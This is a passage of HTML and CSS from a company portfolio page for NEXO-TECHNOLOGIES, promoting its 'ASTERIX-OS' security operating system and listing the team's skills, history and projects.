        .social-link:hover{color:var(--neon-cyan);border-color:var(--neon-cyan);box-shadow:var(--glow-cyan)}
        .nexo-tech-link{font-family:'JetBrains Mono',monospace;font-size:.72rem;letter-spacing:.1em;color:var(--neon-cyan);text-decoration:none;background:rgba(0,245,255,.06);border:1px solid rgba(0,245,255,.2);border-radius:8px;padding:.4rem .8rem;transition:var(--transition)}
        .nexo-tech-link:hover{background:rgba(0,245,255,.15);box-shadow:var(--glow-cyan)}

        /* FLOAT AI WIDGET */
        #ai-float-btn{position:fixed;bottom:2rem;right:2rem;width:56px;height:56px;border-radius:50%;background:linear-gradient(135deg,var(--neon-cyan),rgba(0,245,255,.7));color:#020812;border:none;cursor:pointer;z-index:9000;display:flex;align-items:center;justify-content:center;font-size:1.2rem;box-shadow:var(--glow-cyan),0 10px 30px rgba(0,0,0,.4);transition:var(--transition);animation:float 3s ease-in-out infinite}
        #ai-float-btn:hover{transform:scale(1.15) !important;box-shadow:0 0 50px rgba(0,245,255,1),0 15px 40px rgba(0,0,0,.4)}
        .float-badge{position:absolute;top:-4px;right:-4px;width:18px;height:18px;border-radius:50%;background:var(--neon-magenta);color:#fff;font-size:.6rem;font-weight:700;display:flex;align-items:center;justify-content:center;box-shadow:var(--glow-magenta);font-family:'JetBrains Mono',monospace;animation:pulse-dot 2s infinite}
        #ai-float-panel{position:fixed;bottom:6.5rem;right:2rem;width:360px;background:rgba(5,13,26,.97);border:var(--border-card);border-radius:20px;z-index:8999;display:none;flex-direction:column;backdrop-filter:blur(20px);box-shadow:0 40px 80px rgba(0,0,0,.6),var(--glow-cyan);overflow:hidden;max-height:500px}
        #ai-float-panel.active{display:flex;animation:slideUpIn .3s ease}
        @keyframes slideUpIn{from{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}
        .float-panel-header{display:flex;align-items:center;gap:.8rem;padding:1rem 1.2rem;border-bottom:1px solid rgba(0,245,255,.08);background:rgba(2,8,18,.5)}
        .float-panel-avatar{font-size:1.5rem;filter:drop-shadow(0 0 8px rgba(0,245,255,.4))}
        .float-panel-title{font-family:'Space Grotesk',sans-serif;font-weight:600;font-size:.85rem;color:var(--text-primary)}
        .float-panel-sub{font-family:'JetBrains Mono',monospace;font-size:.6rem;color:var(--text-muted);letter-spacing:.08em}
        #floatCloseBtn{margin-left:auto;background:none;border:none;color:var(--text-muted);cursor:pointer;font-size:.9rem;transition:.2s;width:28px;height:28px;border-radius:8px;display:flex;align-items:center;justify-content:center}
        #floatCloseBtn:hover{background:rgba(255,0,110,.1);color:var(--neon-magenta)}
        .float-chat-messages{flex:1;overflow-y:auto;padding:1rem;display:flex;flex-direction:column;gap:.8rem;max-height:300px}
        .float-input-area{display:flex;gap:.6rem;padding:.8rem 1rem;border-top:1px solid rgba(0,245,255,.08);background:rgba(2,8,18,.3)}
        .float-input-area input{flex:1;background:rgba(10,22,40,.8);border:1px solid rgba(0,245,255,.12);border-radius:8px;padding:.55rem .8rem;color:var(--text-primary);font-family:'Inter',sans-serif;font-size:.82rem;outline:none;transition:.3s}
        .float-input-area input:focus{border-color:rgba(0,245,255,.4)}
        .float-input-area input::placeholder{color:var(--text-muted)}
        #floatSendBtn{width:36px;height:36px;border-radius:8px;background:linear-gradient(135deg,var(--neon-cyan),rgba(0,245,255,.7));color:#020812;border:none;cursor:pointer;display:flex;align-items:center;justify-content:center;font-size:.8rem;transition:.2s;flex-shrink:0}
        #floatSendBtn{box-shadow:var(--glow-cyan)}
        @media(max-width:480px){#ai-float-panel{width:calc(100vw - 2rem);right:1rem}}

        /* ENHANCED ANIMATIONS */
        @keyframes constellationPulse{0%,100%{opacity:.3;transform:scale(1)}50%{opacity:.8;transform:scale(1.3)}}
        @keyframes borderSweep{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}
        @keyframes neonFlicker{0%,19%,21%,23%,25%,54%,56%,100%{text-shadow:var(--glow-cyan)}20%,24%,55%{text-shadow:none;opacity:.8}}
        @keyframes slideInLeft{from{opacity:0;transform:translateX(-60px)}to{opacity:1;transform:none}}
        @keyframes slideInRight{from{opacity:0;transform:translateX(60px)}to{opacity:1;transform:none}}
        @keyframes wipeIn{from{clip-path:inset(0 100% 0 0)}to{clip-path:inset(0 0% 0 0)}}
        .card-3d{transform-style:preserve-3d;transition:transform .15s ease}
        .section-sweep{position:relative;overflow:hidden}
        .section-sweep::before{content:'';position:absolute;top:0;left:-100%;width:100%;height:2px;background:linear-gradient(90deg,transparent,var(--neon-cyan),var(--neon-magenta),transparent);animation:none;z-index:10}
        .section-sweep.sweep-active::before{animation:sweepLine .8s ease forwards}
        @keyframes sweepLine{from{left:-100%}to{left:100%}}
        .hover-glow{transition:var(--transition)}
        .hover-glow:hover{filter:drop-shadow(0 0 10px rgba(0,245,255,.6))}
        .stagger-1{animation-delay:.1s!important}.stagger-2{animation-delay:.2s!important}.stagger-3{animation-delay:.3s!important}.stagger-4{animation-delay:.4s!important}.stagger-5{animation-delay:.5s!important}.stagger-6{animation-delay:.6s!important}

        /* LIGHT THEME */
        :root[data-theme='light']{--nexo-black:#f0f4f8;--nexo-dark:#e2e8f0;--nexo-darker:#d1d9e3;--text-primary:#0f172a;--text-secondary:#475569;--text-muted:#94a3b8;--glass:rgba(240,244,248,.7);--border-card:1px solid rgba(0,100,200,.12)}
        :root[data-theme='light'] .navbar.scrolled{background:rgba(240,244,248,.95)}
        :root[data-theme='light'] #matrix-bg{opacity:.05}

        /* APP DEV */
        .app-development{background:var(--nexo-darker)}
    </style>
</head>
<body>

    <!-- Custom Cursor -->
    <div id="custom-cursor"></div>
    <div id="cursor-trail"></div>

    <!-- Matrix Background Canvas -->
    <canvas id="matrix-bg"></canvas>
    <canvas id="constellation-canvas"></canvas>

    <!-- Loading Screen -->
    <div id="loader">
        <div class="loader-logo">NEXO-TECHNOLOGIES</div>
        <div class="loader-ring"></div>
        <div class="loader-progress"><div class="loader-progress-fill"></div></div>
        <div class="loader-text" id="boot-text">INITIALIZING NEURAL CORE...</div>
    </div>

    <!-- Navigation -->
    <nav class="navbar" id="navbar">
        <div class="container">
            <div class="logo" onclick="scrollToTop()">
                <div class="logo-hex"></div>
                NEXO-TECHNOLOGIES
            </div>
            <ul class="nav-menu" id="nav-menu">
                <li><a href="#home" class="nav-link">Home</a></li>
                <li><a href="#about" class="nav-link">About</a></li>
                <li><a href="#skills" class="nav-link">Skills</a></li>
                <li><a href="programming.html" class="nav-link">Programming</a></li>
                <li><a href="hacking.html" class="nav-link">Hacking</a></li>
                <li><a href="tools.html" class="nav-link">Arsenal</a></li>
                <li><a href="terminal.html" class="nav-link">Terminal</a></li>
                <li><a href="lab.html" class="nav-link">Lab</a></li>
                <li><a href="learn-hacking.html" class="nav-link">Learn</a></li>
                <li><a href="#ai-chat" class="nav-link">AI</a></li>
                <li><a href="#contact" class="nav-link">Contact</a></li>
            </ul>
            <div class="nav-actions">
                <button class="cmd-quick-trigger" onclick="openNexoCommandPalette()" title="Universal Command HUD [Ctrl+K]">
                    <i class="fas fa-terminal"></i> <kbd>Ctrl+K</kbd>
                </button>
                <button class="theme-toggle" id="themeToggle" title="Toggle theme">
                    <i class="fas fa-moon"></i>
                </button>
                <button class="mobile-menu-toggle" id="mobileMenuToggle" aria-label="Toggle menu" aria-expanded="false">
                    <i class="fas fa-bars"></i>
                </button>
            </div>
        </div>
    </nav>

    <!-- ==================== HERO SECTION ==================== -->
    <section id="home" class="hero">
        <div class="hero-scanline"></div>
        <div class="hero-hud-top">
            <span><span class="hud-dot" style="background:var(--neon-gold);box-shadow:0 0 10px var(--neon-gold)"></span><i class="fas fa-crown" style="color:var(--neon-gold);margin-right:4px"></i> FLAGSHIP CORE: ASTERIX-OS v1.0 [COMPANY PRIDE]</span>
            <span>COORD: 6.5244° N, 3.3792° E</span>
            <span>KERNEL: HARDENED</span>
        </div>
        <div class="hero-hud-bottom">
            <span>THREAT_LEVEL: ZERO-TOLERANCE</span>
            <span>UPTIME: 99.99%</span>
            <span>NEXO-TECHNOLOGIES CORP. // EST. 2021</span>
        </div>
        <canvas id="hero-canvas"></canvas>
        <div class="hero-bg-orbs">
            <div class="orb orb-1"></div>
            <div class="orb orb-2"></div>
            <div class="orb orb-3"></div>
        </div>
        <div class="container">
            <div class="hero-left">
                <div style="display:flex;gap:.6rem;flex-wrap:wrap;margin-bottom:1.5rem">
                    <div class="hero-badge">
                        <div class="badge-pulse"></div>
                        AVAILABLE FOR WORK
                    </div>
                    <div class="hero-badge" style="background:rgba(255,215,0,.12);border-color:var(--neon-gold);color:var(--neon-gold)">
                        <i class="fas fa-crown"></i> ASTERIX-OS ACTIVE
                    </div>
                </div>
                <div class="nexo-sub">// NEXO-TECHNOLOGIES PRESENTS</div>
                <h1 class="hero-title">
                    <span class="line-1">NEXO-TECHNOLOGIES</span>
                    <span class="line-2 glitch" data-text="DIGITAL COMMAND CENTER">DIGITAL COMMAND CENTER</span>
                </h1>
                <div class="hero-typed-wrapper">
                    <span class="typed-prefix">&gt;&nbsp;</span>
                    <span id="hero-typed"></span>
                    <span class="typed-cursor"></span>
                </div>
                <p class="hero-description">
                    Professional full-stack architecture with expertise in <strong>15+ programming languages</strong>,
                    specializing in system development, automation, and cutting-edge cybersecurity.
                    Home of <strong>ASTERIX-OS</strong> — our flagship sovereign cyber operating system.
                </p>
                <div class="hero-stats">
                    <div class="hero-stat">
                        <div class="hero-stat-num" id="stat-langs">15+</div>
                        <div class="hero-stat-label">Languages</div>
                    </div>
                    <div class="hero-stat-divider"></div>
                    <div class="hero-stat">
                        <div class="hero-stat-num" id="stat-projects">50+</div>
                        <div class="hero-stat-label">Projects</div>
                    </div>
                    <div class="hero-stat-divider"></div>
                    <div class="hero-stat">
                        <div class="hero-stat-num" id="stat-years">5+</div>
                        <div class="hero-stat-label">Years Exp</div>
                    </div>
                </div>
                <div class="hero-buttons">
                    <a href="#asterix-os-spotlight" class="btn btn-primary" style="background:linear-gradient(135deg,#ffd700,#ff6b00);color:#020812;box-shadow:0 0 25px rgba(255,215,0,.6)"><i class="fas fa-crown"></i> ASTERIX-OS [OUR PRIDE]</a>
                    <a href="#projects" class="btn btn-secondary"><i class="fas fa-code"></i> All Projects</a>
                    <a href="#contact" class="btn btn-secondary"><i class="fas fa-satellite-dish"></i> Contact</a>
                </div>
            </div>
            <div class="hero-right">
                <div class="hero-ring-1"></div>
                <div class="hero-ring-2"></div>
                <canvas id="decahedron-canvas" width="340" height="340"></canvas>
            </div>
        </div>
        <div class="scroll-indicator">
            <div class="scroll-wheel"></div>
            <span>SCROLL</span>
        </div>
    </section>

    <!-- ==================== ASTERIX-OS SUPREME SPOTLIGHT [COMPANY PRIDE] ==================== -->
    <section id="asterix-os-spotlight" class="asterix-os-section">
        <div class="container">
            <div style="text-align:center;margin-bottom:3.5rem">
                <div class="asterix-pride-badge reveal">
                    <i class="fas fa-crown"></i> COMPANY PRIDE // OUR CROWN JEWEL
                </div>
                <h2 class="section-title reveal" style="font-size:clamp(2.2rem,5vw,3.6rem)">
                    ASTERIX-OS — <span>The Sovereign Cyber OS</span>
                </h2>
                <p style="font-family:'JetBrains Mono',monospace;font-size:.85rem;color:var(--text-muted);letter-spacing:.15em;max-width:750px;margin:1rem auto 0" class="reveal">
                    // CUSTOM HARDENED LINUX &amp; MICROKERNEL HYBRID // BUILT FOR HIGH-STAKES CYBER OPERATIONS
                </p>
                <div class="section-line" style="background:linear-gradient(90deg,var(--neon-gold),var(--neon-cyan));box-shadow:0 0 20px rgba(255,215,0,.6)"></div>
            </div>

            <div class="asterix-grid">
                <!-- Left: OS Narrative & Architecture -->
                <div class="reveal-left">
                    <p style="color:var(--text-secondary);font-size:1rem;line-height:1.8;margin-bottom:1.5rem">
                        Born out of an uncompromising mission to engineer absolute digital sovereignty, <strong style="color:var(--neon-gold)">ASTERIX-OS</strong> is the centerpiece and crowning technological achievement of <strong style="color:var(--neon-cyan)">NEXO-TECHNOLOGIES</strong>.
                    </p>
                    <p style="color:var(--text-secondary);font-size:.92rem;line-height:1.8;margin-bottom:1.5rem">
                        Architected from the bare metal up for penetration testers, security researchers, and sovereign systems architects, ASTERIX-OS eliminates all corporate telemetry, bakes in real-time eBPF DDoS mitigation, and protects process memory with post-quantum lattice cryptography.
                    </p>

                    <div class="asterix-feature-cards">
                        <div class="asterix-feat-card">
                            <div class="asterix-feat-icon"><i class="fas fa-microchip"></i></div>
                            <h4>Hardened Microkernel</h4>
                            <p>Isolated user-space drivers, deterministic scheduler, zero memory leaks, and ring-0 exploit shielding.</p>
                        </div>
                        <div class="asterix-feat-card">
                            <div class="asterix-feat-icon" style="color:var(--neon-green)"><i class="fas fa-shield-halved"></i></div>
                            <h4>Asterix-Anti-Attack</h4>
                            <p>Kernel-level DDoS mitigation, automatic SYN/UDP scrubbing, and heuristic deflection.</p>
                        </div>
                        <div class="asterix-feat-card">
                            <div class="asterix-feat-icon" style="color:var(--neon-cyan)"><i class="fas fa-atom"></i></div>
                            <h4>Post-Quantum CryptFS</h4>
                            <p>NIST Crystals-Kyber-1024 encryption at rest and in transit across all virtual storage nodes.</p>
                        </div>
                        <div class="asterix-feat-card">
                            <div class="asterix-feat-icon" style="color:var(--neon-magenta)"><i class="fas fa-eye-slash"></i></div>
                            <h4>Zero-Telemetry Core</h4>
                            <p>Stripped clean of all tracking daemons, analytics beaconing, and third-party commercial backdoors.</p>
                        </div>
                    </div>

                    <!-- Git Clone Box -->
                    <div style="background:rgba(2,8,18,.9);border:1px solid rgba(255,215,0,.2);border-radius:10px;padding:.8rem 1rem;display:flex;align-items:center;justify-content:space-between;margin-top:1.5rem">
                        <code style="font-family:'JetBrains Mono',monospace;font-size:.78rem;color:#ffd700">git clone https://github.com/NEXO-TECHNOLOGIES/ASTERIX-OS.git</code>
                        <button onclick="copyAsterixClone()" style="background:rgba(255,215,0,.15);border:1px solid var(--neon-gold);color:var(--neon-gold);padding:.35rem .7rem;border-radius:6px;font-family:'JetBrains Mono',monospace;font-size:.72rem;cursor:pointer;transition:all .2s" id="asterix-copy-btn">
                            <i class="far fa-copy"></i> Copy
                        </button>
                    </div>

                    <!-- Official Repository Buttons -->
                    <div class="asterix-repo-row">
                        <a href="https://github.com/NEXO-TECHNOLOGIES/ASTERIX-OS.git" target="_blank" class="asterix-repo-btn repo-gh">
                            <i class="fab fa-github"></i> Star on GitHub
                        </a>
                        <a href="https://gitlab.com/nexo-technologies-group/asterix-os.git" target="_blank" class="asterix-repo-btn repo-gl">
                            <i class="fab fa-gitlab"></i> Inspect on GitLab
                        </a>
                    </div>
                </div>

                <!-- Right: Interactive Live ASTERIX-OS Terminal -->
                <div class="reveal-right">
                    <div class="asterix-os-display">
                        <div class="asterix-terminal-top">
                            <div style="display:flex;align-items:center;gap:.5rem">
                                <span style="width:10px;height:10px;border-radius:50%;background:#ff5f57"></span>
                                <span style="width:10px;height:10px;border-radius:50%;background:#febc2e"></span>
                                <span style="width:10px;height:10px;border-radius:50%;background:#28c840"></span>
                                <span style="margin-left:.6rem;font-weight:700">ASTERIX-OS v1.0 // LIVE CONSOLE</span>
                            </div>
                            <span style="color:var(--neon-green);display:flex;align-items:center;gap:.4rem">
                                <span style="width:6px;height:6px;border-radius:50%;background:var(--neon-green);box-shadow:0 0 8px var(--neon-green)"></span>
                                KERNEL_ACTIVE
                            </span>
                        </div>

                        <div class="asterix-terminal-body" id="asterix-term-body">
                            <!-- Injected via JavaScript -->
                        </div>

                        <div class="asterix-pill-actions">
                            <button class="asterix-pill-btn" onclick="simAsterixBoot()"><i class="fas fa-power-off"></i> Boot Kernel</button>
                            <button class="asterix-pill-btn" onclick="simAsterixAntiAttack()"><i class="fas fa-shield-halved"></i> Anti-Attack Scrub</button>
                            <button class="asterix-pill-btn" onclick="simAsterixQuantum()"><i class="fas fa-atom"></i> Quantum Audit</button>
                            <button class="asterix-pill-btn" onclick="simAsterixSysinfo()"><i class="fas fa-info-circle"></i> Sysinfo</button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- ==================== ABOUT ==================== -->
    <section id="about" class="about">
        <div class="container">
            <div class="section-header reveal">
                <span class="section-eyebrow">// who we are</span>
                <h2 class="section-title">About <span>NEXO</span></h2>
                <div class="section-line"></div>
            </div>
            <div class="about-grid">
                <div class="about-visual reveal-left">
                    <div class="about-card-wrapper">
                        <div class="about-avatar-card">
                            <div class="avatar-icon-wrap"><i class="fas fa-shield-halved"></i></div>
                            <div class="about-name">NEXO-TECHNOLOGIES</div>
                            <div class="about-role">Core Development & Cybersecurity Collective</div>
                            <div class="about-tags">
                                <span class="about-tag">LINUX</span>
                                <span class="about-tag">RUST</span>
                                <span class="about-tag">PYTHON</span>
                                <span class="about-tag">HACKING</span>
                            </div>
                        </div>
                        <div class="floating-badges">
                            <div class="f-badge f-badge-1"><i class="fas fa-check-circle"></i> 50+ Projects Done</div>
                            <div class="f-badge f-badge-2"><i class="fas fa-shield-alt"></i> Cyber Expert</div>
                            <div class="f-badge f-badge-3"><i class="fas fa-fire"></i> 5+ Years</div>
                        </div>
                    </div>
                </div>
                <div class="about-content reveal-right">
                    <h3>Professional Development & <span>Grey Hat</span> Security Solutions</h3>
                    <p>We are a dedicated team focusing on robust software architectures and deep cybersecurity analysis. We bring a comprehensive approach to problem-solving, specializing in Linux environments, automation, and secure infrastructure design.</p>
                    <p>Our expertise spans low-level system programming to scalable application deployments. Driven by clean, efficient code and the pursuit of digital hardening, we build resilient systems for the modern web.</p>
                    <div class="stats-grid">
                        <div class="stat-card">
                            <div class="stat-num" data-count="15">0</div>
                            <div class="stat-label">Languages</div>
                        </div>
                        <div class="stat-card">
                            <div class="stat-num" data-count="50">0</div>
                            <div class="stat-label">Projects</div>
                        </div>
                        <div class="stat-card">
                            <div class="stat-num" data-count="5">0</div>
                            <div class="stat-label">Years Exp</div>
                        </div>
                    </div>
                    <a href="#contact" class="btn btn-primary" style="width:fit-content;"><i class="fas fa-handshake"></i> Let's Work Together</a>
                </div>
            </div>
        </div>
    </section>

    <!-- ==================== SKILLS ==================== -->
    <section id="skills" class="skills">
        <div class="container">
            <div class="section-header reveal">
                <span class="section-eyebrow">// what we know</span>
                <h2 class="section-title">Technical <span>Stack</span></h2>
                <div class="section-line"></div>
            </div>
            <div class="skills-grid">
                <div class="skill-card reveal">
                    <div class="skill-card-header">
                        <div class="skill-icon-wrap skill-icon-cyan"><i class="fas fa-server"></i></div>
                        <div class="skill-card-title">Backend Development</div>
                    </div>
                    <div class="skill-tags">
                        <span class="skill-tag skill-tag-cyan">Python</span>
                        <span class="skill-tag skill-tag-purple">Java</span>
                        <span class="skill-tag skill-tag-pink">C++</span>
                        <span class="skill-tag skill-tag-orange">C#</span>
                        <span class="skill-tag skill-tag-cyan">Golang</span>
                        <span class="skill-tag skill-tag-orange">Rust</span>
                    </div>
                </div>
                <div class="skill-card reveal">
                    <div class="skill-card-header">
                        <div class="skill-icon-wrap skill-icon-green"><i class="fas fa-globe"></i></div>
                        <div class="skill-card-title">Web Development</div>
                    </div>
                    <div class="skill-tags">
                        <span class="skill-tag skill-tag-orange">HTML5</span>
                        <span class="skill-tag skill-tag-cyan">CSS3</span>
                        <span class="skill-tag skill-tag-gold">JavaScript</span>
                        <span class="skill-tag skill-tag-green">Responsive</span>
                        <span class="skill-tag skill-tag-purple">Node.js</span>
                    </div>
                </div>
                <div class="skill-card reveal">
                    <div class="skill-card-header">
                        <div class="skill-icon-wrap skill-icon-purple"><i class="fas fa-mobile-alt"></i></div>
                        <div class="skill-card-title">Mobile Development</div>
                    </div>
                    <div class="skill-tags">
                        <span class="skill-tag skill-tag-cyan">Flutter</span>
                        <span class="skill-tag skill-tag-purple">Dart</span>
                        <span class="skill-tag skill-tag-pink">Cross-Platform</span>
                        <span class="skill-tag skill-tag-green">iOS & Android</span>
                    </div>
                </div>
                <div class="skill-card reveal">
                    <div class="skill-card-header">
                        <div class="skill-icon-wrap skill-icon-pink"><i class="fas fa-terminal"></i></div>
                        <div class="skill-card-title">System & Scripting</div>
                    </div>
                    <div class="skill-tags">
                        <span class="skill-tag skill-tag-green">Shell Scripting</span>
                        <span class="skill-tag skill-tag-cyan">Bash</span>
                        <span class="skill-tag skill-tag-orange">VBS</span>
                        <span class="skill-tag skill-tag-purple">Linux Admin</span>
                        <span class="skill-tag skill-tag-pink">Automation</span>
                    </div>
                </div>
                <div class="skill-card reveal">
                    <div class="skill-card-header">
                        <div class="skill-icon-wrap skill-icon-gold"><i class="fas fa-shield-alt"></i></div>
                        <div class="skill-card-title">Cybersecurity</div>
                    </div>
                    <div class="skill-tags">
                        <span class="skill-tag skill-tag-pink">Network Security</span>
                        <span class="skill-tag skill-tag-gold">System Hardening</span>
                        <span class="skill-tag skill-tag-cyan">Security Analysis</span>
                        <span class="skill-tag skill-tag-orange">Pen Testing</span>
                        <span class="skill-tag skill-tag-purple">Linux Security</span>
                    </div>
                </div>
                <div class="skill-card reveal">
                    <div class="skill-card-header">
                        <div class="skill-icon-wrap skill-icon-orange"><i class="fas fa-tools"></i></div>
                        <div class="skill-card-title">Tools & Platforms</div>
                    </div>
                    <div class="skill-tags">
                        <span class="skill-tag skill-tag-orange">Git</span>
                        <span class="skill-tag skill-tag-cyan">Docker</span>
                        <span class="skill-tag skill-tag-purple">Linux Distros</span>
                        <span class="skill-tag skill-tag-green">CLI Tools</span>
                        <span class="skill-tag skill-tag-pink">Termux</span>
                    </div>
                </div>
            </div>
            <div class="proficiency-section reveal">
                <div class="proficiency-title"><i class="fas fa-bolt"></i> LANGUAGE PROFICIENCY</div>
                <div class="prof-list">
                    <div class="prof-item"><span class="prof-name">Python</span><div class="prof-bar-track"><div class="prof-bar-fill fill-cyan" data-width="95"></div></div><span class="prof-percent">95%</span></div>
                    <div class="prof-item"><span class="prof-name">Shell Script</span><div class="prof-bar-track"><div class="prof-bar-fill fill-green" data-width="92"></div></div><span class="prof-percent">92%</span></div>
                    <div class="prof-item"><span class="prof-name">Java</span><div class="prof-bar-track"><div class="prof-bar-fill fill-purple" data-width="88"></div></div><span class="prof-percent">88%</span></div>
                    <div class="prof-item"><span class="prof-name">JavaScript</span><div class="prof-bar-track"><div class="prof-bar-fill fill-gold" data-width="85"></div></div><span class="prof-percent">85%</span></div>
                    <div class="prof-item"><span class="prof-name">C++</span><div class="prof-bar-track"><div class="prof-bar-fill fill-pink" data-width="82"></div></div><span class="prof-percent">82%</span></div>
                    <div class="prof-item"><span class="prof-name">Rust</span><div class="prof-bar-track"><div class="prof-bar-fill fill-orange" data-width="78"></div></div><span class="prof-percent">78%</span></div>
                </div>
            </div>
        </div>
    </section>

    <!-- ==================== MARQUEE ==================== -->
    <div class="tech-marquee">
        <div class="marquee-track">
            <div class="marquee-item"><i class="fab fa-python"></i> PYTHON</div>
            <div class="marquee-item"><i class="fab fa-rust"></i> RUST</div>
            <div class="marquee-item"><i class="fab fa-node-js"></i> NODE.JS</div>
            <div class="marquee-item"><i class="fab fa-js"></i> JAVASCRIPT</div>
            <div class="marquee-item"><i class="fab fa-linux"></i> LINUX ADMIN</div>
            <div class="marquee-item"><i class="fas fa-shield-alt"></i> ETHICAL HACKING</div>
            <div class="marquee-item"><i class="fab fa-docker"></i> DOCKER</div>
            <div class="marquee-item"><i class="fab fa-git-alt"></i> GIT</div>
            <div class="marquee-item"><i class="fab fa-java"></i> JAVA</div>
            <div class="marquee-item"><i class="fas fa-terminal"></i> BASH SCRIPTING</div>
            <div class="marquee-item"><i class="fas fa-robot"></i> AI SYSTEMS</div>
            <div class="marquee-item"><i class="fas fa-network-wired"></i> NETWORKING</div>
            <div class="marquee-item"><i class="fab fa-python"></i> PYTHON</div>
            <div class="marquee-item"><i class="fab fa-rust"></i> RUST</div>
            <div class="marquee-item"><i class="fab fa-node-js"></i> NODE.JS</div>
            <div class="marquee-item"><i class="fab fa-js"></i> JAVASCRIPT</div>
            <div class="marquee-item"><i class="fab fa-linux"></i> LINUX ADMIN</div>
            <div class="marquee-item"><i class="fas fa-shield-alt"></i> ETHICAL HACKING</div>
            <div class="marquee-item"><i class="fab fa-docker"></i> DOCKER</div>
            <div class="marquee-item"><i class="fab fa-git-alt"></i> GIT</div>
            <div class="marquee-item"><i class="fab fa-java"></i> JAVA</div>
            <div class="marquee-item"><i class="fas fa-terminal"></i> BASH SCRIPTING</div>
            <div class="marquee-item"><i class="fas fa-robot"></i> AI SYSTEMS</div>
            <div class="marquee-item"><i class="fas fa-network-wired"></i> NETWORKING</div>
        </div>
    </div>

    <!-- ==================== TIMELINE ==================== -->
    <section class="timeline-section">
        <div class="container">
            <div class="section-header reveal">
                <span class="section-eyebrow">// journey &amp; milestones</span>
                <h2 class="section-title">Our <span>History</span></h2>
                <div class="section-line"></div>
            </div>
            <div class="timeline">
                <div class="timeline-item reveal">
                    <div class="timeline-content">
                        <div class="timeline-year">2024 — PRESENT</div>
                        <div class="timeline-title">Lead Security Researcher & NEXO-TECH Evolution</div>
                        <div class="timeline-desc">Scaling NEXO-TECHNOLOGIES. Developing secure automated workflows, leading system diagnostics, vulnerability assessment tools, and advanced Linux optimization.</div>
                    </div>
                    <div class="timeline-dot"></div>
                    <div class="timeline-empty"></div>
                </div>
                <div class="timeline-item reveal">
                    <div class="timeline-empty"></div>
                    <div class="timeline-dot"></div>
                    <div class="timeline-content">
                        <div class="timeline-year">2022 — 2024</div>
                        <div class="timeline-title">Cybersecurity Analytics Ops</div>
                        <div class="timeline-desc">Network architecture analysis, pentesting workflows, and server-side hardening techniques for enterprise-grade protection.</div>
                    </div>
                </div>
                <div class="timeline-item reveal">
                    <div class="timeline-content">
                        <div class="timeline-year">2020 — 2022</div>
                        <div class="timeline-title">Foundation & Development</div>
                        <div class="timeline-desc">Initial building of specialized chatbots, Rust/C++ network utilities, and modular automation toolkits.</div>
                    </div>
                    <div class="timeline-dot"></div>
                    <div class="timeline-empty"></div>
                </div>
            </div>
        </div>
    </section>

    <!-- ==================== PROJECTS ==================== -->
    <section id="projects" class="projects">
        <div class="container">
            <div class="section-header reveal">
                <span class="section-eyebrow">// what we build</span>
                <h2 class="section-title">Featured <span>Projects</span></h2>
                <div class="section-line"></div>
            </div>
            <div class="projects-grid">
                <!-- FLAGSHIP: ASTERIX-OS [COMPANY PRIDE] -->
                <div class="project-card reveal" style="grid-column: 1 / -1; border-color: rgba(255,215,0,.5); background: linear-gradient(135deg, rgba(255,215,0,.07), rgba(5,13,26,.95)); box-shadow: 0 0 35px rgba(255,215,0,.18);">
                    <div class="project-card-top">
                        <div class="skill-icon-wrap" style="width:62px;height:62px;font-size:1.8rem;border-radius:16px;background:rgba(255,215,0,.12);border:1px solid rgba(255,215,0,.4);color:var(--neon-gold);box-shadow:0 0 20px rgba(255,215,0,.4)">
                            <i class="fas fa-crown"></i>
                        </div>
                        <div style="display:flex;gap:.5rem;align-items:center;flex-wrap:wrap">
                            <span class="project-badge" style="background:rgba(255,215,0,.15);color:var(--neon-gold);border-color:var(--neon-gold);box-shadow:0 0 10px rgba(255,215,0,.3)"><i class="fas fa-crown"></i> COMPANY PRIDE</span>
                            <span class="project-badge badge-green">v1.0 ACTIVE</span>
                        </div>
                    </div>
                    <div class="project-title" style="font-size:1.5rem;color:var(--text-primary);display:flex;align-items:center;gap:.6rem">
                        ASTERIX-OS — Sovereign Cyber Operating System
                    </div>
                    <div class="project-desc" style="font-size:.95rem;line-height:1.6;color:var(--text-secondary);max-width:900px">
                        The ultimate flagship of NEXO-TECHNOLOGIES. An immutable microkernel-hybrid operating system built for high-threat environments, zero telemetry, integrated anti-network attack scrubbing, and quantum-resistant memory encryption.
                    </div>
                    <div class="project-tech-tags" style="margin:1.2rem 0">
                        <span class="tech-tag" style="border-color:var(--neon-gold);color:var(--neon-gold)">C / Rust</span>
                        <span class="tech-tag">Microkernel</span>
                        <span class="tech-tag">Post-Quantum CryptFS</span>
                        <span class="tech-tag">Asterix-Anti-Attack</span>
                        <span class="tech-tag">Zero Telemetry</span>
                        <span class="tech-tag">Memory Protection</span>
                    </div>
                    <div style="display:flex;gap:1rem;flex-wrap:wrap;margin-top:1rem">
                        <a href="https://github.com/NEXO-TECHNOLOGIES/ASTERIX-OS.git" class="project-link-btn" target="_blank" style="background:linear-gradient(135deg,#ffd700,#ff6b00);color:#020812;font-weight:700;border:none;box-shadow:0 0 20px rgba(255,215,0,.5)">
                            <i class="fab fa-github"></i> View Flagship on GitHub →
                        </a>
                        <a href="https://gitlab.com/nexo-technologies-group/asterix-os.git" class="project-link-btn" target="_blank" style="background:rgba(255,107,0,.12);border:1px solid #ff6b00;color:#ff6b00">
                            <i class="fab fa-gitlab"></i> GitLab Mirror →
                        </a>
                        <a href="#asterix-os-spotlight" class="project-link-btn" style="background:rgba(0,245,255,.08);border:1px solid var(--neon-cyan);color:var(--neon-cyan)">
                            <i class="fas fa-terminal"></i> Try Live Console ↓
                        </a>
                    </div>
                </div>

                <!-- PROJECT 2: Asterix-Anti-Network-Attack -->
                <div class="project-card reveal">
                    <div class="project-card-top">
                        <div class="skill-icon-wrap skill-icon-green" style="width:56px;height:56px;font-size:1.5rem;border-radius:14px;">
                            <i class="fas fa-shield-halved"></i>
                        </div>
                        <span class="project-badge badge-green">Cyber Defense</span>
                    </div>
                    <div class="project-title">Asterix Anti-Network Attack</div>
                    <div class="project-desc">Autonomous packet scrubbing and volumetric flood mitigation daemon. Defends systems from multi-vector DDoS attacks with real-time heuristic anomaly detection.</div>
                    <div class="project-tech-tags">
                        <span class="tech-tag">Python</span><span class="tech-tag">Network Security</span><span class="tech-tag">DDoS Scrubbing</span><span class="tech-tag">Heuristics</span>
                    </div>
